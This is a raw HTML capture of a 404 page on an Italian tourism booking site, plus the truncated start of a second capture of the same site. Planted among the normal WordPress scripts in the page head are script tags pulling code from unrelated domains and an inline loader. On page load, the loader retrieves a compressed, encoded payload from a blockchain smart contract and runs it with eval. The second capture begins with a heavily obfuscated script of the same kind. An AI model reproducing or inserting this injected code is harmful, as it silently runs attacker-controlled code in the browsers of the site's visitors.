wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/return
body_size: 155208
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0